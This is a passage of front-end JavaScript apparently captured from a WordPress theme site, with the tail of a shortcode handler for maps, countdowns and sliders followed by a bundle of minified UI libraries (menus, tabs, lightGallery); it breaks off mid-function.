									iconData = null;
								}else if( 'my_own' == marker_obj.marker_style ){
									var iconData = {
											url: marker_obj.url,
											scaledSize: new google.maps.Size(
												parseInt( marker_obj.width ),
												parseInt( marker_obj.height )
											)
										};
								}
								else{
									var iconData = {
											url: wtr_google_marker_style[ marker_obj.marker_style ].url,
											scaledSize: new google.maps.Size(
												wtr_google_marker_style[ marker_obj.marker_style ].width,
												wtr_google_marker_style[ marker_obj.marker_style ].height
											)
										};
								}

								var marker = new google.maps.Marker({
									position	: new google.maps.LatLng( marker_pos[ 0 ], marker_pos[ 1 ] ),
									map			: map,
									draggable	: false,
									optimized	: false,
									title		: marker_obj.title_marker,
									icon		: iconData
								});

								//link url
								if( marker_obj.url_link.length ){

									var tmp_link	= marker_obj.url_link.split( '|' );

									if( '' !=   tmp_link[2] ){
										var target = true;
									}else{
										var target = false;
									}

									var tmp_link_u	= tmp_link[ 0 ].split( ':' );

									if( undefined != tmp_link_u[ 1 ] ){
										var marker_url	= decodeURIComponent( tmp_link_u[ 1 ] );

										google.maps.event.addListener(marker, 'click', function() {
											if( target ){
												window.open( marker_url, '_blank' );
											}else{
												window.location.href = marker_url;
											}
										});
									}
								}
							}

							//road
							var roadsC = wtr_google_maps[ i ].roads.length;
							for( var j = 0; j < roadsC; j++ )
							{
								var road_obj = wtr_google_maps[ i ].roads[ j ];
								if( '' != road_obj.points )
								{
									var road_points		= _getPolylinePoints( road_obj.points );
									var roadPolyline	= new google.maps.Polyline({
										path			: road_points,
										map				: map,
										strokeColor		: road_obj.color_line,
										strokeWeight	: road_obj.weight_line,
										geodesic		: true,
									});
								}
							}

							$( window ).on( 'resize', function(){
								google.maps.event.trigger( map, 'resize' );
								map.setCenter( center );
							});
						}
						else if( 'STREET_VIEW_PANORAMA' ==  wtr_google_maps[ i ].data.type_map ){
							var map_center			= wtr_google_maps[ i ].data.map.split( '|' );
							var panorama_options	= {
								position		: new google.maps.LatLng( map_center[ 0 ], map_center[ 1 ] ),
								addressControl	: parseInt( wtr_google_maps[ i ].data.address_control ),
								disableDefaultUI: parseInt( wtr_google_maps[ i ].data.disable_default_ui ),
								clickToGo 		: parseInt( wtr_google_maps[ i ].data.click_to_go ),
								zoomControl		: parseInt( wtr_google_maps[ i ].data.zoom_control ),
								scrollwheel		: parseInt( wtr_google_maps[ i ].data.scroll ),
								pov				: {
									heading	: parseInt( wtr_google_maps[ i ].data.heading_map ),
									pitch	: parseInt( wtr_google_maps[ i ].data.pitch_map )
								},
								visible			: true
							};
							var panorama = new google.maps.StreetViewPanorama(document.getElementById( id_map ), panorama_options );
						}

						// scale map for contener
						$( window ).on( 'resize', function(){
							var $map_contener = $( e ).find( '.wtrShtGoogleMapsInfoBox' );
							if( $map_contener.length ){
								var h = parseInt( $map_contener.outerHeight() );

								if(  map_height < ( h + 40 ) ){
									if( $map_contener.is( ':visible' ) ){
										$map.height( 80 + h );
									}else{
										$map.height( map_height );
									}
								}
							}
						});
						$( window ).trigger( 'resize' );
					});
				});
			}
		},//end google_maps


		countdown : function()
		{
			var $countdown = $( '.wtrShtCountdown' );
			if( $countdown.length )
			{
				$countdown.each(function( i, e ){
					var $elem	= $( e );
					var year	= $elem.data( 'year' ),
						month	= $elem.data( 'month' ),
						day		= $elem.data( 'day' ),
						hour	= $elem.data( 'hour' ),
						minute	= $elem.data( 'minute' );
					var austDay = new Date( year, month, day, hour, minute );

					$elem.countdown( { until: austDay } );
				});
			}
		},//end countdown


		step_by_step : function()
		{
			var $steps = $( '.wtrShtStepByStep' );
			if( $steps.length ){
				$( window ).on( 'resize', function(){
					$steps.each(function( i, e ){
						var $elem		= $( e );
						var $childrenC	= $elem.find( '.wtrShtStepByStepContainer' );

						$childrenC.height( '' );
						var maxHeight = Math.max.apply( null, $childrenC.map( function(){ return $( this ).height(); } ).get() );
						$childrenC.height( maxHeight );
						if( !$steps.hasClass( 'wtrOpacityNone' ) ){
							$steps.css( 'opacity', 1 );
						}
					});

				});

				$( 'body' ).imagesLoaded( function() {
					$( window ).trigger( 'resize' );
				});
			}
		},//end step_by_step


		content_slider : function()
		{
			var $content_slider = $( '.wtrContentSlider' );
			if( $content_slider.length ){
				$content_slider.each(function( i, e ){
					var $elem		= $( e );
					var autoplay	= $elem.data( 'autoplay' ),
						interval	= $elem.data( 'interval' );

					$elem .owlCarousel({
						loop			: true,
						dots			: true,
						nav				: true,
						margin			:40,
						responsiveClass	:true,
						autoplay		: autoplay,
						autoplayTimeout	: interval,
						responsive:{
							0	:{ items : 1, nav : false, dots :true, loop : true },
							600	:{ items :1, nav : false },
							1000:{ items : 1, nav :true, dots	:true, loop	:true }
						}
					});
				});
			}
		},//end content_slider


		video_center : function()
		{
			var $video_contener_to_center = $( '.wtrCenterVideo' );
			if( $video_contener_to_center.length ){
				$video_contener_to_center.each(function( i, e ){
					$( e ).wrap( "<center></center>" );
				});
			}
		}//end video_center
	};// end WtrPublicShortcode


	$(document).ready(function(){
		wtrShortcodeCodePlugin = new WtrPublicShortcode();
		wtrShortcodeCodePlugin.init();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.kenpo.ie/wp-content/themes/symetrio-theme/assets/js/all_js.js
body_size: 38942
content:
/* Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
;(function(){var e=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function t(n){function o(){if(!e&&this._init){this._init.apply(this,arguments)}}var r=this.prototype;e=true;var i=new this;e=false;for(var s in n){i[s]=typeof n[s]=="function"&&typeof r[s]=="function"?function(e,t){return function(){var n=this._super;this._super=function(t){return r[e].apply(this,t||[])};var i=t.apply(this,arguments);this._super=n;return i}}(s,n[s]):n[s]}o.prototype=i;o.prototype.constructor=o;o.extend=t;return o}})();(function($){function camelCase(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var e=camelCase(this.name);$[e]=this;$.fn[e]=function(t){var n=Array.prototype.slice.call(arguments,1);if($[e]._isNotChained(t,n)){return $[e][t].apply($[e],[this[0]].concat(n))}return this.each(function(){if(typeof t==="string"){if(t[0]==="_"||!$[e][t]){throw"Unknown method: "+t}$[e][t].apply($[e],[this].concat(n))}else{$[e]._attach(this,t)}})}},setDefaults:function(e){$.extend(this.defaultOptions,e||{})},_isNotChained:function(e,t){if(e==="option"&&(t.length===0||t.length===1&&typeof t[0]==="string")){return true}return $.inArray(e,this._getters)>-1},_attach:function(e,t){e=$(e);if(e.hasClass(this._getMarker())){return}e.addClass(this._getMarker());t=$.extend({},this.defaultOptions,this._getMetadata(e),t||{});var n=$.extend({name:this.name,elem:e,options:t},this._instSettings(e,t));e.data(this.name,n);this._postAttach(e,n);this.option(e,t)},_instSettings:function(e,t){return{}},_postAttach:function(e,t){},_getMetadata:function(elem){try{var data=elem.data(this.name.toLowerCase())||"";data=data.replace(/'/g,'"');data=data.replace(/([a-zA-Z0-9]+):/g,function(e,t,n){var r=data.substring(0,n).match(/"/g);return!r||r.length%2===0?'"'+t+'":':t+":"});data=$.parseJSON("{"+data+"}");for(var name in data){var value=data[name];if(typeof value==="string"&&value.match(/^new Date\((.*)\)$/)){data[name]=eval(value)}}return data}catch(e){return{}}},_getInst:function(e){return $(e).data(this.name)||{}},option:function(e,t,n){e=$(e);var r=e.data(this.name);if(!t||typeof t==="string"&&n==null){var i=(r||{}).options;return i&&t?i[t]:i}if(!e.hasClass(this._getMarker())){return}var i=t||{};if(typeof t==="string"){i={};i[t]=n}this._optionsChanged(e,r,i);$.extend(r.options,i)},_optionsChanged:function(e,t,n){},destroy:function(e){e=$(e);if(!e.hasClass(this._getMarker())){return}this._preDestroy(e,this._getInst(e));e.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(e,t){}});$.JQPlugin={createPlugin:function(e,t){if(typeof e==="object"){t=e;e="JQPlugin"}e=camelCase(e);var n=camelCase(t.name);JQClass.classes[n]=JQClass.classes[e].extend(t);new JQClass.classes[n]}}})(jQuery);

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
*jshint browser: true, strict: true, undef: true
*global define: false
 */
;(function(e){"use strict";function t(e){return new RegExp("(^|\\s+)"+e+"(\\s+|$)")}function s(e,t){var s=n(e,t)?i:r;s(e,t)}var n,r,i;if("classList"in document.documentElement){n=function(e,t){return e.classList.contains(t)};r=function(e,t){e.classList.add(t)};i=function(e,t){e.classList.remove(t)}}else{n=function(e,n){return t(n).test(e.className)};r=function(e,t){if(!n(e,t)){e.className=e.className+" "+t}};i=function(e,n){e.className=e.className.replace(t(n)," ")}}var o={hasClass:n,addClass:r,removeClass:i,toggleClass:s,has:n,add:r,remove:i,toggle:s};if(typeof define==="function"&&define.amd){define(o)}else{e.classie=o}})(window);

/**
 * mlpushmenu.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
; (function(e) { "use strict"; function t(e, t) { for (var n in t) { if (t.hasOwnProperty(n)) { e[n] = t[n] } } return e } function n(e, t) { if (!e) return false; var n = e.target || e.srcElement || e || false; while (n && n.id != t) { n = n.parentNode || false } return n !== false } function r(e, t, n, i) { i = i || 0; if (e.id.indexOf(t) >= 0) return i; if (classie.has(e, n)) { ++i } return e.parentNode && r(e.parentNode, t, n, i) } function i() { var t = false; (function(e) { if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0, 4))) t = true })(navigator.userAgent || navigator.vendor || e.opera); return t } function s(e, t) { if (classie.has(e, t)) { return e } return e.parentNode && s(e.parentNode, t) } function o(e, n, r) { this.el = e; this.trigger = n; this.options = t(this.defaults, r); this.support = Modernizr.csstransforms3d; if (this.support) { this._init() } } o.prototype = { defaults: { type: "overlap", levelSpacing: 40, backClass: "mp-back" }, _init: function() { this.open = false; this.level = 0; this.wrapper = document.getElementById("mp-pusher"); this.levels = Array.prototype.slice.call(this.el.querySelectorAll("div.mp-level")); var e = this; this.levels.forEach(function(t, n) { t.setAttribute("data-level", r(t, e.el.id, "mp-level")) }); this.menuItems = Array.prototype.slice.call(this.el.querySelectorAll("li")); this.levelBack = Array.prototype.slice.call(this.el.querySelectorAll("." + this.options.backClass)); this.eventtype = "click"; classie.add(this.el, "mp-" + this.options.type); this._initEvents() }, _initEvents: function() { var e = this; var t = function(n) { e._resetMenu(); n.removeEventListener(e.eventtype, t) }; this.trigger.addEventListener(this.eventtype, function(r) { r.stopPropagation(); r.preventDefault(); if (e.open) { e._resetMenu() } else { e._openMenu(); document.addEventListener( i() ? "touchstart" : "click", function(r) { if (e.open && !n(r.target, e.el.id)) { t(this) } }) } }); this.menuItems.forEach(function(t, n) { var r = t.querySelector("div.mp-level"); if (r) { t.querySelector("a").addEventListener(e.eventtype, function(n) { n.preventDefault(); var i = s(t, "mp-level").getAttribute("data-level"); if (e.level <= i) { n.stopPropagation(); classie.add(s(t, "mp-level"), "mp-level-overlay"); e._openMenu(r) } }) } }); this.levels.forEach(function(t, n) { t.addEventListener(e.eventtype, function(n) { n.stopPropagation(); var r = t.getAttribute("data-level"); if (e.level > r) { e.level = r; e._closeMenu() } }) }); this.levelBack.forEach(function(t, n) { t.addEventListener(e.eventtype, function(n) { n.preventDefault(); var r = s(t, "mp-level").getAttribute("data-level"); if (e.level <= r) { n.stopPropagation(); e.level = s(t, "mp-level").getAttribute("data-level") - 1; e.level === 0 ? e._resetMenu() : e._closeMenu() } }) }) }, _openMenu: function(e) { ++this.level; var t = (this.level - 1) * this.options.levelSpacing, n = this.options.type === "overlap" ? this.el.offsetWidth + t : this.el.offsetWidth; this._setTransform("translate3d(" + n + "px,0,0)"); if (e) { this._setTransform("", e); for (var r = 0, i = this.levels.length; r < i; ++r) { var s = this.levels[r]; if (s != e && !classie.has(s, "mp-level-open")) { this._setTransform("translate3d(-100%,0,0) translate3d(" + -1 * t + "px,0,0)", s) } } } if (this.level === 1) { classie.add(this.wrapper, "mp-pushed"); this.open = true } classie.add(e || this.levels[0], "mp-level-open") }, _resetMenu: function() { this._setTransform("translate3d(0,0,0)"); this.level = 0; classie.remove(this.wrapper, "mp-pushed"); this._toggleLevels(); this.open = false }, _closeMenu: function() { var e = this.options.type === "overlap" ? this.el.offsetWidth + (this.level - 1) * this.options.levelSpacing : this.el.offsetWidth; this._setTransform("translate3d(" + e + "px,0,0)"); this._toggleLevels() }, _setTransform: function(e, t) { t = t || this.wrapper; t.style.WebkitTransform = e; t.style.MozTransform = e; t.style.transform = e }, _toggleLevels: function() { for (var e = 0, t = this.levels.length; e < t; ++e) { var n = this.levels[e]; if (n.getAttribute("data-level") >= this.level + 1) { classie.remove(n, "mp-level-open"); classie.remove(n, "mp-level-overlay") } else if (Number(n.getAttribute("data-level")) == this.level) { classie.remove(n, "mp-level-overlay") } } } }; e.mlPushMenu = o })(window);

// Easy Responsive Tabs Plugin
// Author: Samson.Onna <Email : samson3d@gmail.com>
;(function(e){e.fn.extend({easyResponsiveTabs:function(t){var n={type:"default",width:"auto",fit:true,closed:false,activate:function(){}};var t=e.extend(n,t);var r=t,i=r.type,s=r.fit,o=r.width,u="vertical",a="accordion";var f=window.location.hash;var l=!!(window.history&&history.replaceState);e(this).bind("tabactivate",function(e,n){if(typeof t.activate==="function"){t.activate.call(n,e)}});this.each(function(){function l(){if(i==u){n.addClass("resp-vtabs")}if(s==true){n.css({width:"100%",margin:"0px"})}if(i==a){n.addClass("resp-easy-accordion");n.find(".resp-tabs-list").css("display","none")}}var n=e(this);var r=n.find("ul.resp-tabs-list");var f=n.attr("id");n.find("ul.resp-tabs-list li").addClass("resp-tab-item");n.css({display:"block",width:o});n.find(".resp-tabs-container > div").addClass("resp-tab-content");l();var c;n.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>");var h=0;n.find(".resp-accordion").each(function(){c=e(this);var t=n.find(".resp-tab-item:eq("+h+")");var r=n.find(".resp-accordion:eq("+h+")");r.append(t.html());r.data(t.data());c.attr("aria-controls","tab_item-"+h);h++});var p=0,d;n.find(".resp-tab-item").each(function(){$tabItem=e(this);$tabItem.attr("aria-controls","tab_item-"+p);$tabItem.attr("role","tab");var t=0;n.find(".resp-tab-content").each(function(){d=e(this);d.attr("aria-labelledby","tab_item-"+t);t++});p++});var v=0;e(n.find(".resp-tab-item")[v]).addClass("resp-tab-active");if(t.closed!==true&&!(t.closed==="accordion"&&!r.is(":visible"))&&!(t.closed==="tabs"&&r.is(":visible"))){e(n.find(".resp-accordion")[v]).addClass("resp-tab-active");e(n.find(".resp-tab-content")[v]).addClass("resp-tab-content-active").attr("style","display:block")}else{e(n.find(".resp-tab-content")[v]).addClass("resp-tab-content-active resp-accordion-closed")}n.find("[role=tab]").each(function(){var t=e(this);t.click(function(){var t=e(this);var r=t.attr("aria-controls");if(t.hasClass("resp-accordion")&&t.hasClass("resp-tab-active")){n.find(".resp-tab-content-active").slideUp("",function(){e(this).addClass("resp-accordion-closed")});t.removeClass("resp-tab-active");return false}if(!t.hasClass("resp-tab-active")&&t.hasClass("resp-accordion")){n.find(".resp-tab-active").removeClass("resp-tab-active");n.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed");n.find("[aria-controls="+r+"]").addClass("resp-tab-active");n.find(".resp-tab-content[aria-labelledby = "+r+"]").slideDown().addClass("resp-tab-content-active")}else{n.find(".resp-tab-active").removeClass("resp-tab-active");n.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed");n.find("[aria-controls="+r+"]").addClass("resp-tab-active");n.find(".resp-tab-content[aria-labelledby = "+r+"]").addClass("resp-tab-content-active").attr("style","display:block")}t.trigger("tabactivate",t)})});e(window).resize(function(){n.find(".resp-accordion-closed").removeAttr("style")})})}})})(jQuery);

/**
 * cbpFWTabs.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2014, Codrops
 * http://www.codrops.com
 */
;(function(e){"use strict";function t(e,t){for(var n in t){if(t.hasOwnProperty(n)){e[n]=t[n]}}return e}function n(e,n){this.el=e;this.options=t({},this.options);t(this.options,n);this._init()}n.prototype.options={start:0};n.prototype._init=function(){this.tabs=[].slice.call(this.el.querySelectorAll("nav > ul > li"));this.items=[].slice.call(this.el.querySelectorAll(".wtrShtFullWidthTabContent > section"));this.current=-1;this._show();this._initEvents()};n.prototype._initEvents=function(){var e=this;this.tabs.forEach(function(t,n){t.addEventListener("click",function(t){t.preventDefault();e._show(n)})})};n.prototype._show=function(e){if(this.current>=0){this.tabs[this.current].className="";this.items[this.current].className=""}this.current=e!=undefined?e:this.options.start>=0&&this.options.start<this.items.length?this.options.start:0;this.tabs[this.current].className="tab-current";this.items[this.current].className="content-current"};e.CBPFWTabs=n})(window);

/**
 * jquery.dlmenu.js v1.0.1
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;(function(e,t,n){"use strict";var r=t.Modernizr,i=e("body");e.DLMenu=function(t,n){this.$el=e(n);this._init(t)};e.DLMenu.defaults={animationClasses:{classin:"dl-animate-in-1",classout:"dl-animate-out-1"},onLevelClick:function(e,t){return false},onLinkClick:function(e,t){return false}};e.DLMenu.prototype={_init:function(t){this.options=e.extend(true,{},e.DLMenu.defaults,t);this._config();var n={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"};this.animEndEventName=n[r.prefixed("animation")]+".dlmenu";this.transEndEventName=i[r.prefixed("transition")]+".dlmenu",this.supportAnimations=r.cssanimations,this.supportTransitions=r.csstransitions;this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children(".dl-trigger");this.$menu=this.$el.children("ul.dl-menu");this.$menuitems=this.$menu.find("li:not(.dl-back)");this.$el.find("ul.dl-submenu").prepend('<li class="dl-back"><a href="#">back</a></li>');this.$back=this.$menu.find("li.dl-back")},_initEvents:function(){var t=this;this.$trigger.on("click.dlmenu",function(){if(t.open){t._closeMenu()}else{t._openMenu()}return false});this.$menuitems.on("click.dlmenu",function(n){n.stopPropagation();var r=e(this),i=r.children("ul.dl-submenu");if(i.length>0){var s=i.clone().css("opacity",0).insertAfter(t.$menu),o=function(){t.$menu.off(t.animEndEventName).removeClass(t.options.animationClasses.classout).addClass("dl-subview");r.addClass("dl-subviewopen").parents(".dl-subviewopen:first").removeClass("dl-subviewopen").addClass("dl-subview");s.remove()};setTimeout(function(){s.addClass(t.options.animationClasses.classin);t.$menu.addClass(t.options.animationClasses.classout);if(t.supportAnimations){t.$menu.on(t.animEndEventName,o)}else{o.call()}t.options.onLevelClick(r,r.children("a:first").text())});return false}else{t.options.onLinkClick(r,n)}});this.$back.on("click.dlmenu",function(n){var r=e(this),i=r.parents("ul.dl-submenu:first"),s=i.parent(),o=i.clone().insertAfter(t.$menu);var u=function(){t.$menu.off(t.animEndEventName).removeClass(t.options.animationClasses.classin);o.remove()};setTimeout(function(){o.addClass(t.options.animationClasses.classout);t.$menu.addClass(t.options.animationClasses.classin);if(t.supportAnimations){t.$menu.on(t.animEndEventName,u)}else{u.call()}s.removeClass("dl-subviewopen");var e=r.parents(".dl-subview:first");if(e.is("li")){e.addClass("dl-subviewopen")}e.removeClass("dl-subview")});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var e=this,t=function(){e.$menu.off(e.transEndEventName);e._resetMenu()};this.$menu.removeClass("dl-menuopen");this.$menu.addClass("dl-menu-toggle");this.$trigger.removeClass("dl-active");if(this.supportTransitions){this.$menu.on(this.transEndEventName,t)}else{t.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var t=this;i.off("click").on("click.dlmenu",function(){t._closeMenu()});this.$menu.addClass("dl-menuopen dl-menu-toggle").on(this.transEndEventName,function(){e(this).removeClass("dl-menu-toggle")});this.$trigger.addClass("dl-active");this.open=true},_resetMenu:function(){this.$menu.removeClass("dl-subview");this.$menuitems.removeClass("dl-subview dl-subviewopen")}};var s=function(e){if(t.console){t.console.error(e)}};e.fn.dlmenu=function(t){if(typeof t==="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=e.data(this,"dlmenu");if(!r){s("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+t+"'");return}if(!e.isFunction(r[t])||t.charAt(0)==="_"){s("no such method '"+t+"' for dlmenu instance");return}r[t].apply(r,n)})}else{this.each(function(){var n=e.data(this,"dlmenu");if(n){n._init()}else{n=e.data(this,"dlmenu",new e.DLMenu(t,this))}})}return this}})(jQuery,window);

/** ==========================================================
* jquery lightGallery.js v1.1.4
* http://sachinchoolur.github.io/lightGallery/
* Released under the MIT License - http://opensource.org/licenses/mit-license.html  ---- FREE ----

=========================================================/**/
(function(e){"use strict";e.fn.lightGallery=function(t){var n={mode:"slide",useCSS:true,cssEasing:"ease",easing:"linear",speed:600,addClass:"",closable:true,loop:false,auto:false,pause:4e3,escKey:true,controls:true,hideControlOnEnd:false,preload:1,showAfterLoad:true,selector:null,index:false,lang:{allPhotos:"All photos"},counter:false,exThumbImage:false,thumbnail:true,showThumbByDefault:false,animateThumb:true,currentPagerPosition:"middle",thumbWidth:100,thumbMargin:20,mobileSrc:false,mobileSrcMaxWidth:640,swipeThreshold:50,enableTouch:true,enableDrag:true,vimeoColor:"CCCCCC",videoAutoplay:true,videoMaxWidth:"855px",dynamic:false,dynamicEl:[],onOpen:function(e){},onSlideBefore:function(e){},onSlideAfter:function(e){},onSlideNext:function(e){},onSlidePrev:function(e){},onBeforeClose:function(e){},onCloseAfter:function(e){}},r=e(this),i=this,s=null,o=0,u=false,a=false,f=document.createTouch!==undefined||"ontouchstart"in window||"onmsgesturechange"in window||navigator.msMaxTouchPoints,l,c,h,p,d,v,m,g,y,b,w,E=false,S=false,x=false;var T=e.extend(true,{},n,t);var N={init:function(){r.each(function(){var t=e(this);if(T.dynamic){s=T.dynamicEl;o=0;m=o;C.init(o)}else{if(T.selector!==null){s=e(T.selector)}else{s=t.children()}s.on("click",function(n){if(T.selector!==null){s=e(T.selector)}else{s=t.children()}n.preventDefault();n.stopPropagation();o=s.index(this);m=o;C.init(o)})}})}};var C={init:function(){u=true;this.structure();this.getWidth();this.closeSlide();this.autoStart();this.counter();this.slideTo();this.buildThumbnail();this.keyPress();if(T.index){this.slide(T.index);this.animateThumb(T.index)}else{this.slide(o);this.animateThumb(o)}if(T.enableDrag){this.touch()}if(T.enableTouch){this.enableTouch()}setTimeout(function(){l.addClass("opacity")},50)},structure:function(){e("body").append('<div id="lightGallery-outer" class="'+T.addClass+'"><div id="lightGallery-Gallery"><div id="lightGallery-slider"></div><a id="lightGallery-close" class="close"></a></div></div>').addClass("lightGallery");c=e("#lightGallery-outer");l=e("#lightGallery-Gallery");if(T.showAfterLoad===true){l.addClass("showAfterLoad")}h=l.find("#lightGallery-slider");var t="";if(T.dynamic){for(var n=0;n<T.dynamicEl.length;n++){t+='<div class="lightGallery-slide"></div>'}}else{s.each(function(){t+='<div class="lightGallery-slide"></div>'})}h.append(t);p=l.find(".lightGallery-slide")},closeSlide:function(){var t=this;if(T.closable){e("#lightGallery-outer").on("click",function(t){if(e(t.target).is(".lightGallery-slide")){i.destroy(false)}})}e("#lightGallery-close").bind("click touchend",function(){i.destroy(false)})},getWidth:function(){var t=function(){b=e(window).width()};e(window).bind("resize.lightGallery",t())},doCss:function(){var e=function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"];var t=document.documentElement;for(var n=0;n<e.length;n++){if(e[n]in t.style){return true}}};if(T.useCSS&&e()){return true}return false},enableTouch:function(){var t=this;if(f){var n={},r={};e("body").on("touchstart.lightGallery",function(e){r=e.originalEvent.targetTouches[0];n.pageX=e.originalEvent.targetTouches[0].pageX;n.pageY=e.originalEvent.targetTouches[0].pageY});e("body").on("touchmove.lightGallery",function(e){var t=e.originalEvent;r=t.targetTouches[0];e.preventDefault()});e("body").on("touchend.lightGallery",function(e){var i=r.pageX-n.pageX,s=T.swipeThreshold;if(i>=s){t.prevSlide();clearInterval(w)}else if(i<=-s){t.nextSlide();clearInterval(w)}})}},touch:function(){var t,n;var r=this;e(".lightGallery").bind("mousedown",function(e){e.stopPropagation();e.preventDefault();t=e.pageX});e(".lightGallery").bind("mouseup",function(e){e.stopPropagation();e.preventDefault();n=e.pageX;if(n-t>20){r.prevSlide()}else if(t-n>20){r.nextSlide()}})},isVideo:function(e,t){var n=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9_\-]+)/i);var r=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);var i=false;if(T.dynamic){if(T.dynamicEl[t].iframe=="true"){i=true}}else{if(s.eq(t).attr("data-iframe")=="true"){i=true}}if(n||r||i){return true}},loadVideo:function(e,t){var n=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9_\-]+)/i);var r=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);var i="";var s="";if(n){if(T.videoAutoplay===true&&a===false){s="?autoplay=1&rel=0&wmode=opaque"}else{s="?wmode=opaque"}i='<iframe class="object" width="560" height="315" src="//www.youtube.com/embed/'+n[1]+s+'" frameborder="0" allowfullscreen></iframe>'}else if(r){if(T.videoAutoplay===true&&a===false){s="autoplay=1&"}else{s=""}i='<iframe class="object" id="video'+t+'" width="560" height="315"  src="http://player.vimeo.com/video/'+r[1]+"?"+s+"byline=0&portrait=0&color="+T.vimeoColor+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else{i='<iframe class="object" frameborder="0" src="'+e+'"  allowfullscreen="true"></iframe>'}return'<div class="video_cont" style="max-width:'+T.videoMaxWidth+' !important;"><div class="video">'+i+"</div></div>"},addHtml:function(t){var n=null;if(T.dynamic){n=T.dynamicEl[t]["sub-html"]}else{n=s.eq(t).attr("data-sub-html")}if(typeof n!=="undefined"&&n!==null){var 